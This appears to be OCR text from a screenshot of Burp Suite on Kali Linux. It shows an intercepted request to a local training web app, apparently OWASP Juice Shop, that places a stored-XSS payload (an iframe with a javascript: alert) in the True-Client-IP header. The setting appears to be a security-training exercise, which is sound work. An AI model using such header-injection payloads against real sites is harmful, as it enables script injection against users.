 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places burp-StartBurp Aug 13 10:38 1
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
INSPECTOR
1 GET /rest/saveLoginIp HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 Connection: close
9 Referer: http://localhost:3000/
10 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
11 True-Client-IP: <iframe src="javascript:alert(`xss`)">
12
13
Query Parameters (0)
Body Parameters (0)
Request Cookies (4)
Request Headers (10)
NAME VALUE
Host localhost:3000
User-Agent Mozilla/5.0 (X11; Linux x8...
Accept application/json, text/plai...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Authorization Bearer eyJ0eXAiOiJKV1Qi...
Connection close
Referer http://localhost:3000/
Cookie language=en; welcomeba...
True-Client-IP <iframe src="javascript:a...
Remove Add...
Search... 0 matches
Right Ctrl
Type here to search 17°C 5:38 PM
8/13/2021
1